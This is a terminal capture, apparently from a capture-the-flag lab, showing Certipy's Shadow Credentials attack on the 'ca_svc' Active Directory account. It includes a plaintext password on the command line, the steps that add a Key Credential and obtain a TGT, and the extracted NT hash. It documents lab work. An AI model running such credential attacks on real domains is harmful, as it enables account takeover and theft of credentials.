 └─$ sudo certipy-ad shadow auto -u 'ryan@sequel.htb' -p 'WqSZAF6CysDQbGb3' -account ca_svc -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3ce0111b-a663-0ef7-2d58-32494f242763'
[*] Adding Key Credential with device ID '3ce0111b-a663-0ef7-2d58-32494f242763' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '3ce0111b-a663-0ef7-2d58-32494f242763' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce